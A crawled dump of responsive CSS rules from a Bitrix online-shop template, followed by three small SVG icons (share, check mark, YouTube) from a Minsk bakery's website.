    .wrapp_scrollbar .wr_scrollbar {

        margin-left: 0px;

        margin-right: 0px;

    }



    .bx_compare .tabs-head li {

        font-size: 13px;

    }



    .wrapper_inner .bx_sort_container .wrap_remove_button {

        left: 0px;

        top: 70px;

        right: initial;

        z-index: 3;

    }



    .registraion-page .top p {

        font-size: 10px;

        padding: 0px;

    }



    .registraion-page .top p:before,

    .registraion-page .top p:after {

        display: none;

    }



    .footer_bottom .all_menu_block .submenu_block {

        display: none;

    }



    .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .footer_top .wrap_md .phones .order {

        display: none;

    }



    .footer_top .wrap_md .phones .phone_wrap {

        width: 100%;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 60%;

    }



    .footer_top .sblock .wrap_bg {

        width: 100%;

        padding: 0px 0px 13px;

    }



    .footer_top .sblock .wrap_icon {

        /*display: inline-block;*/

    }



    .footer_top .sblock .forms {

        width: 100%;

        padding-left: 0px;

    }



    #footer .wrap_md .empty_block {

        display: none;

    }



    .footer_bottom .social_block {

        padding: 0px;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        width: 100%;

        padding: 0px;

    }



    .pay_system_icons {

        display: none;

    }



    .basket_wrapp .basket_block div.text {

        display: none;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 30px;

    }



    .h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span {

        background: #000;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .module_products_list td {

        padding: 2px;

    }



    body .search-page form {

        padding: 15px 5px 17px;

    }



    body .display_list .list_item td.image,

    body .display_list .list_item td.information_wrapp {

        padding: 0 15px 15px;

    }



    body .display_list .list_item td.information_wrapp .information {

        padding: 0;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 50%;

    }



    body #header .middle-h-row td.logo_wrapp {

        width: 60%;

    }



    #header .middle-h-row td.logo_wrapp img {

        max-width: 100%;

    }



    body #header .middle-h-row td.center_block {

        padding: 0;

        width: 0;

    }



    body #header .middle-h-row .basket_wrapp {

        width: 35%;

    }



    body .header-cart-block .cart .summ {

        display: none;

    }



    body .header-cart-block .cart .cart_wrapp {

        padding-left: 32px;

    }



    body .header-cart-block .cart {

        width: 120px;

    }



    body .header-cart-block .cart .cart_wrapp:not(.with_delay) {

        padding-top: 6px;

    }



    body .header-cart-block .cart>span.icon {

        display: none;

    }



    body .header-cart-block .cart>span.icon.small {

        display: inline-block;

    }



    body .header-cart-block .cart .delay_link .icon {

        display: none;

    }



    body .header-cart-block .cart .delay_link {

        position: relative;

        zoom: 1;

        top: -4px;

    }



    body .header-cart-block .cart .cart-call,

    body .header-cart-block .cart .cart-call-empty {

        display: none;

    }



    body .header-cart-block .cart .cart-call.small {

        display: inline;

    }



    body .header-cart-block .cart .cart-call.small+a {

        display: none;

    }



    body .header-cart-block .cart .delay_link .icon {

        position: relative;

        zoom: 1;

        top: 0;

        width: 17px;

    }



    body .header-cart-block .cart .cart-call span {

        border: none;

        text-decoration: underline;

    }



    body .header-cart-block .cart .cart_wrapp.with_delay {

        padding-top: 0;

    }



    body .front_slider .preview_text {

        -webkit-line-clamp: 2;

    }



    body ul.tabs li span {

        font-size: 10px;

        padding-top: 6px;

        line-height: 9px;

    }



    body ul.tabs li {

        padding: 0 4px;

        height: 20px;

        line-height: 20px;

    }



    body #footer ul.bottom_main_menu li {

        display: block;

        text-align: center;

        width: 100%;

        padding: 0 20%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body #footer ul.bottom_main_menu li a {

        border-bottom: 1px solid #d8d8d9;

        width: 100%;

        display: inline-block;

        padding: 9px 0 5px;

        color: #000;

        text-shadow: none;

        -moz-text-shadow: none;

        -webkit-text-shadow: none;

    }



    body #footer .bottom_submenu li {

        display: none;

    }



    body #footer .bottom_submenu li.copy {

        display: block;

        width: 100%;

        text-align: center;

    }



    body #footer .footer_inner .line {

        background: transparent;

    }



    body h1 {

        font-size: 20px;

        line-height: 20px;

        margin-top: 25px;

    }



    body h1,

    body h2,

    body h3,

    body h4 {

        text-align: center;

    }



    body .store_map .stores_images.multiple {

        text-align: center;

    }



    body .show_number {

        text-align: center;

    }



    body .authorization-cols .auth-title {

        text-align: center;

    }



    body .search-page form {

        width: 100%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

        text-align: center;

    }



    body .breadcrumbs {

        text-align: center;

    }



    body #content .left_block .left_menu {

        text-align: center;

    }



    body .display_list .list_item td.information_wrapp,

    body .display_list .list_item td.image {

        width: 50%;

    }



    body .display_list .list_item .ribbons {

        top: 0;

    }



    body .display_list .list_item td.information_wrapp .information {

        border-left: 0;

        position: static;

    }



    body .display_list .likes_icons {

        display: none;

    }



    body .display_list .available_block,

    body .display_list .noavailable_block {

        display: none;

    }



    body .display_list .availability-row {

        display: block;

    }



    body .display_list .price_block {

        margin-bottom: 10px;

    }



    .bx_order_make .bx_block.float {

        width: 50%;

    }



    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span {

        display: none;

    }



    .wrapper_inner .confirm .bx_section {

        padding: 18px 23px;

    }



    .confirm .bg_block:before,

    .confirm .bg_block:after {

        display: none;

    }



    .form-block-wr .iblock.label_block,

    .form-block-wr .iblock.text_block {

        width: 100%;

    }



    .form-block-wr .iblock.text_block {

        padding: 10px 0px 0px;

    }



    .basket_wrapp .empty_cart .wraps_icon_block.basket .count,

    .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,

    .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {

        opacity: 1;

    }



    .wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a {

        color: #fff;

    }

}



@media all and (max-width: 520px) {

    .staff.list .item {

        float: none;

        width: 100%;

        padding-left: 0;

        padding-right: 0;

    }

}



@media all and (max-width: 500px) {

    .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 155px;

    }



    .module_products_list .counter_wrapp .counter_block {

        display: none;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 49%;

    }



    #content .products-list .products-list__item, .products-list__item:nth-child(5n) {

        display: inline-block;

        position: relative;

        margin-bottom: 33px;

        vertical-align: top;

        width: 47.4%;
        

        padding-left: 10px !important;

        box-sizing: border-box;

    }
    h4.products-list__item__descr__title{
        font-size: 16px;
    }
    #content .sale .product-img__ctrl span{
        margin-left: 10px;
    }

    #content .category .products-list .products-list__item {

        margin-bottom: 10px;

        padding-left: 0px !important;

    }



    .wrapper_inner .catalog_block .image_wrapper_block {

        margin: auto;

    }



    .catalog_block .item_info {

        margin: auto;

        /*width: 171px;*/

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

        display: block;

    }



    .wrapper_inner .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .wrapper_inner .articles-list .item .right-data .preview-text {

        padding-right: 17px;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 150px;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 3px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        padding-right: 0px;

    }



    .catalog_block .catalog_item {

        margin-right: 0px;

    }



    .item-name-cell .item-stock {

        display: none;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.more_text {

        display: block;

    }



    .wrapper_inner .data-table.top .left_blocks {

        width: 100%;

    }



    .wrapper_inner .data-table.top .right_blocks {

        display: none;

    }



    .subscribe-edit .more_text .more_text_small {

        padding: 0px 0px 10px;

    }



    td.note {

        padding: 0px 0px 0px 10px;

    }



    td.text_info {

        display: none;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text,

    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays {

        width: 100%;

        text-align: left;

    }



    .wrapper_inner .module-order-history.orderdetail .result-row a.button {

        margin-bottom: 10px;

    }



    .module-order-history.orderdetail .module-orders-list.result td.custom_t2 {

        padding-right: 0px;

    }



    .lk-page .iblock.label_block,

    .lk-page .iblock.text_block {

        width: 100%;

        padding-left: 0px;

    }



    .catalog_block .catalog_item {

        padding: 20px 10px 20px 10px;

    }



    div.item-title {

        overflow: hidden;

        -webkit-line-clamp: 2;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 470px) {

    .phones .order_wrap_btn {

        display: none;

    }



    .top-h-row .phones {

        width: 48%;

    }



    .button.video::before {

        display: none;

    }



    .top_slider_wrapp .flexslider .text.center .banner_buttons {

        margin-top: 10px;

    }



    .top_slider_wrapp .flexslider .banner_buttons a {

        padding: 7px 10px;

        font-size: 8px;

        line-height: 9px;

        margin-bottom: 5px;

    }



    .wrapp_all_inputs.wrap_md .iblock {

        width: 100%;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        padding: 0px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 33px;

    }



    .top-h-row .phones .order_wrap_btn {

        display: none;

    }



    .jobs_wrapp .item .name .title .salary {

        display: block;

    }



    .jobs_wrapp .item .name .salary_wrapp .salary {

        display: none;

    }



    .job.border_block .wrap_md .text {

        width: 100%;

        display: block;

        text-align: left;

        padding: 0px 0px 0px 0px;

    }



    .job.border_block .wrap_md .phone {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .popup.show .forgot {

        float: none;

        display: block;

        margin-left: 0px;

    }



    .wrapper_inner .module-form-block-wr.order_cancel .form-block {

        padding: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {

        margin: 10px 10px 0px;

        margin-left: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {

        margin: 2px 2px 0px;

        font-size: 12px;

        line-height: 17px;

        max-height: 38px;

    }

}



@media all and (max-width: 460px) {



    .shops.list .item .title_metro,

    .shops.list .item .schedule_phone_email {

        width: 100%;

        margin-top: 0;

    }



    .shops.list .item .schedule_phone_email {

        text-align: left;

    }



    .shops.list .item .rubber>div {

        padding-top: 0;

    }



    .button.faq_button {

        float: none;

    }



    .faq_desc {

        margin: 23px 0 0 0;

    }

}



@media all and (max-width: 450px) {

    ul.tabs li {

        padding: 5px 0 0 0;

    }



    .top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons {

        margin-top: 4px;

    }



    .right_info table.buttons_block .counter_block {

        padding: 8px 0 0 0 !important;

        display: block;

        text-align: center;

    }



    .right_info table.buttons_block .counter_block select {

        font-size: 24px;

        padding: 4px 20px;

        height: 39px;

        margin: 0 auto;

    }



    .right_info table.buttons_block .buy_buttons_wrapp {

        display: block;

        text-align: center;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li {

        background-size: cover;

    }



    body .top-h-row .phone span.phone_text a {

        font-size: 15px;

    }



    body .front_slider .preview_text {

        display: none;

    }



    body .filter_opener span {

        display: none;

    }



    .filter_opener i {

        margin: 0px;

    }



    .adaptive_filter {

        padding-right: 10px;

    }



    body .filter_opener {

        margin-right: 0px;

    }



    body .module_products_list .availability-row {

        display: none;

    }



    .popup .label_block_capcha {

        width: 100%;

    }



    .popup .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .popup .img_block_capcha img {

        float: none;

    }



    .module-gallery-list li {

        width: 50%;

    }



    /*	.wrapper_inner .specials_slider_wrapp ul.tabs > li span, .wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 12px; }*/

    .wrapper_inner .search-page-wrap .form-control {

        float: none;

        width: 100%;

        margin: 0px 0px 20px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div {

        margin: 20px 0px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child {

        margin-top: 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        display: none;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn .description {

        display: none;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: block !important;

    }



    body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div {

        display: block !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td {

        display: block;

    }



    .wrapper_inner .staff.list .item {

        width: 100%;

        padding: 0px;

        text-align: center;

    }



    .wrapper_inner .staff.list .item .image {

        margin: auto;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 100%;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON,

    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        width: 100%;

        float: none;

        text-align: left;

        display: block;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        margin: 0px 0px 10px 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon_wrap {

        display: block;

    }



    .coupon .coupons_list {

        padding: 0px;

    }



    .iblock .icon_error_block:after {

        display: none;

    }



    /*resize ie and firefox logo img*/

    .bx-firefox body #header .middle-h-row tr>td,

    .bx-ie body #header .middle-h-row tr>td,

    .bx-firefox #header .middle-h-row .logo_wrapp .logo,

    .bx-ie #header .middle-h-row .logo_wrapp .logo {

        display: inline-block;

        vertical-align: top;

        margin-top: 0px;

    }



    .bx-firefox body #header .middle-h-row tr>td.basket_wrapp,

    .bx-ie body #header .middle-h-row tr>td.basket_wrapp {

        margin-top: 9px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 57%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 55%;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        min-height: 51px;

    }



    .bx-firefox body #header .middle-h-row tr>td.center_block,

    .bx-ie body #header .middle-h-row tr>td.center_block {

        padding: 0px

    }

}



@media all and (max-width: 400px) {

    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp {

        font-size: 11px;

    }



    .wrapper_inner .stores_block_wrap .stores_block .item-stock {

        padding: 0px 5px 0px 5px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: nowrap;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 13px;

    }



    .wrapper_inner .cost .price.discount strike {

        font-size: 10px;

    }

}



@media all and (max-width: 380px) {

    /*.top-h-row .phone_wrap .icons, */

    .top-h-row .h-user-block .have-user a.reg:before



    /*, .footer_top .wrap_md .phones .phone_wrap .icons*/

        {

        display: none;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: 40%;

    }



    .wrapper_inner .articles-list .item .right-data {

        margin: 0px;

    }



    .wrapper_inner .articles-list .item .left-data {

        float: none;

        margin: 0px auto 20px;

    }



    .wrapper_inner .sale_block .text,

    .wrapper_inner .sale_block .value,

    .bx_ordercart table.colored thead td {

        font-size: 10px;

    }



    .wrapper_inner #order_form_content .module-cart table td.thumb-cell {

        padding-left: 5px;

    }



    .basket_wrapp .module-cart .cost.prices .sale_block {

        display: none;

    }



    .basket_wrapp .module-cart .cost-cell .cost.prices {

        white-space: normal;

    }



    /* tizers block */

    .tizers_block {

        text-align: center;

    }



    .wrapper_inner .tizers_block .item {

        display: inline-block;

        width: 48%;

        margin: 0 0 20px 0;

        padding: 0;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        width: 33%;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: auto;

    }



    .tizers_block .item .img,

    .tizers_block .item .title {

        display: block;

        text-align: center;

    }



    .tizers_block .item .img {

        margin: 0;

        min-height: 62px;

        vertical-align: middle;

        text-align: center;

        padding: 0;

        width: auto;

        max-width: none;

    }



    .tizers_block .item .title {

        width: auto;

    }



    /* stat promo float banners */

    .wrapper_inner .start_promo .wrap_tizer {

        bottom: 8px;

        left: 8px;

    }



    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 13px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 12px;

    }



    .wrap_tizer .wrap_outer {

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .outer_text {

        left: 6px;

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .inner_text {

        left: -3px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 7px;

    }



    .bx-firefox .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 9px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,

    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text {

        padding: 1px 0px 5px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text {

        padding-top: 1px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        display: inline;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        width: 53%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        width: 48%;

    }



    .display_list .counter_wrapp .counter_block {

        margin-bottom: 5px;

    }



    .display_list .counter_wrapp {

        padding-right: 5px;

    }

}



@media all and (max-width: 320px) {

    .shops.list .item .image {

        display: none;

    }



    .shops.list .item .rubber {

        margin: 0;

    }



    body .display_list .list_item td.information_wrapp {

        padding-left: 0px;

        padding-right: 0px;

    }



    .module_products_list .adaptive_button {

        display: block;

    }



    body .module_products_list td.but-cell {

        display: none;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        padding-top: 0px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        min-height: 24px;

        line-height: 24px;

        display: table-cell;

    }



    #header .middle-h-row .logo_wrapp .logo a {

        display: block;

    }

}



@media all and (min-width: 1180px) {



    .specials_slider_wrapp ul.tabs_content,

    .tab_slider_wrapp ul.tabs_content {

        margin: 1px -13px 2px;

        padding: 0 13px;

    }



    /*	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	*/



    /* viewed product slider */

    .common_product .content_inner {

        margin: -13px -13px 0;

        padding: 13px 13px 0;

    }



    .common_product .flex-viewport {

        margin: 0px -13px;

        padding: 0 13px;

    }



    .common_product .flex-viewport ul.slides {

        margin: 0px -13px;

        padding: 0 13px;

    }



    /* news slider front page */

    /*	.news_slider_wrapp  { margin: -13px -13px 0; padding: 13px 13px 0; }

	.news_slider_wrapp .flex-viewport{ margin: -13px -13px 0; padding: 13px 13px 0; }*/

    /*.news_slider_wrapp .news_slider li:hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);}*/

}



@media all and (max-height: 768px) {

    #header .basket_fly {

        top: 148px;

    }

}
/* End */


/* Start:/bitrix/templates/our_shop/css/custom.css?1696963545402*/
/*NOTE: This file is intended for programmers. Our technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(/bitrix/templates/our_shop/css/image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/


/* End */
/* /bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353 */
/* /bitrix/templates/our_shop/css/styles.css?1704891896154105 */
/* /bitrix/templates/our_shop/ajax/ajax.css?1696963519326 */
/* /bitrix/templates/our_shop/slick/slick.css?16969635611786 */
/* /bitrix/templates/our_shop/slick/slick-theme.css?16969635612977 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731 */
/* /bitrix/templates/our_shop/styles.css?17471461275982 */
/* /bitrix/templates/our_shop/template_styles.css?1747146127289741 */
/* /bitrix/templates/our_shop/themes/custom/theme.css?169696356121199 */
/* /bitrix/templates/our_shop/css/media.css?169696354587012 */
/* /bitrix/templates/our_shop/css/custom.css?1696963545402 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/share-w.svg
body_size: 894
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2343 3.99994C22.2343 5.79492 20.7793 7.25006 18.9843 7.25006C17.1893 7.25006 15.7344 5.79492 15.7344 3.99994C15.7344 2.20514 17.1893 0.75 18.9843 0.75C20.7793 0.75 22.2343 2.20514 22.2343 3.99994Z" fill="#fff"/>
<path d="M18.9843 8.00006C16.7783 8.00006 14.9844 6.20599 14.9844 3.99994C14.9844 1.79407 16.7783 0 18.9843 0C21.1904 0 22.9843 1.79407 22.9843 3.99994C22.9843 6.20599 21.1904 8.00006 18.9843 8.00006ZM18.9843 1.5C17.6053 1.5 16.4844 2.62207 16.4844 3.99994C16.4844 5.37799 17.6053 6.50006 18.9843 6.50006C20.3633 6.50006 21.4843 5.37799 21.4843 3.99994C21.4843 2.62207 20.3633 1.5 18.9843 1.5Z" fill="#fff"/>
<path d="M22.2343 20.0001C22.2343 21.7949 20.7793 23.2501 18.9843 23.2501C17.1893 23.2501 15.7344 21.7949 15.7344 20.0001C15.7344 18.2051 17.1893 16.75 18.9843 16.75C20.7793 16.75 22.2343 18.2051 22.2343 20.0001Z" fill="#fff"/>
<path d="M18.9843 24.0001C16.7783 24.0001 14.9844 22.206 14.9844 20.0001C14.9844 17.7941 16.7783 16 18.9843 16C21.1904 16 22.9843 17.7941 22.9843 20.0001C22.9843 22.206 21.1904 24.0001 18.9843 24.0001ZM18.9843 17.5C17.6053 17.5 16.4844 18.6221 16.4844 20.0001C16.4844 21.378 17.6053 22.5001 18.9843 22.5001C20.3633 22.5001 21.4843 21.378 21.4843 20.0001C21.4843 18.6221 20.3633 17.5 18.9843 17.5Z" fill="#fff"/>
<path d="M8.23444 11.9999C8.23444 13.7949 6.7793 15.2499 4.98431 15.2499C3.18951 15.2499 1.73438 13.7949 1.73438 11.9999C1.73438 10.205 3.18951 8.75 4.98431 8.75C6.7793 8.75 8.23444 10.205 8.23444 11.9999Z" fill="#fff"/>
<path d="M4.98431 15.9999C2.77844 15.9999 0.984375 14.206 0.984375 11.9999C0.984375 9.79388 2.77844 8 4.98431 8C7.19037 8 8.98444 9.79388 8.98444 11.9999C8.98444 14.206 7.19037 15.9999 4.98431 15.9999ZM4.98431 9.5C3.60535 9.5 2.48438 10.6219 2.48438 11.9999C2.48438 13.378 3.60535 14.4999 4.98431 14.4999C6.36346 14.4999 7.48444 13.378 7.48444 11.9999C7.48444 10.6219 6.36346 9.5 4.98431 9.5Z" fill="#fff"/>
<path d="M7.34865 11.5193C7.00057 11.5193 6.66256 11.3382 6.47854 11.0143C6.20553 10.5353 6.37362 9.92427 6.85262 9.65016L16.1315 4.36024C16.6105 4.08522 17.2215 4.25331 17.4956 4.73414C17.7686 5.21315 17.6005 5.82417 17.1215 6.09828L7.84249 11.3882C7.68648 11.4772 7.51656 11.5193 7.34865 11.5193Z" fill="#fff"/>
<path d="M16.6236 19.7701C16.4555 19.7701 16.2856 19.728 16.1296 19.639L6.85053 14.3491C6.37153 14.0761 6.20362 13.465 6.47663 12.9849C6.74854 12.505 7.36048 12.336 7.84058 12.611L17.1196 17.901C17.5986 18.174 17.7665 18.785 17.4935 19.2651C17.3086 19.589 16.9706 19.7701 16.6236 19.7701Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/check2.svg
body_size: 533
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.230769 8.76912C0.0769231 8.61528 0 8.38451 0 8.23066C0 8.07682 0.0769231 7.84605 0.230769 7.6922L1.30769 6.61528C1.61538 6.30759 2.07692 6.30759 2.38462 6.61528L2.46154 6.6922L6.69231 11.2307C6.84615 11.3845 7.07692 11.3845 7.23077 11.2307L17.5385 0.538356H17.6154C17.9231 0.230664 18.3846 0.230664 18.6923 0.538356L19.7692 1.61528C20.0769 1.92297 20.0769 2.38451 19.7692 2.6922L7.46154 15.4614C7.30769 15.6153 7.15385 15.6922 6.92308 15.6922C6.69231 15.6922 6.53846 15.6153 6.38462 15.4614L0.384615 8.99989L0.230769 8.76912Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/youtube.svg
body_size: 746
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1348 27.3089L27.6164 22.9999L20.1348 18.6909V27.3089Z" fill="#742A19"/>
<path d="M23 0C10.2994 0 0 10.2994 0 23C0 35.7006 10.2994 46 23 46C35.7006 46 46 35.7006 46 23C46 10.2994 35.7006 0 23 0ZM37.3715 23.0235C37.3715 23.0235 37.3715 27.688 36.7798 29.9373C36.4481 31.1684 35.4774 32.1391 34.2463 32.4704C31.997 33.0625 23 33.0625 23 33.0625C23 33.0625 14.0265 33.0625 11.7537 32.4469C10.5226 32.1156 9.55186 31.1445 9.22021 29.9134C8.62816 27.688 8.62816 23 8.62816 23C8.62816 23 8.62816 18.3358 9.22021 16.0866C9.55151 14.8555 10.5461 13.8609 11.7537 13.5296C14.003 12.9375 23 12.9375 23 12.9375C23 12.9375 31.997 12.9375 34.2463 13.5531C35.4774 13.8844 36.4481 14.8555 36.7798 16.0866C37.3954 18.3358 37.3715 23.0235 37.3715 23.0235Z" fill="#742A19"/>
</svg>
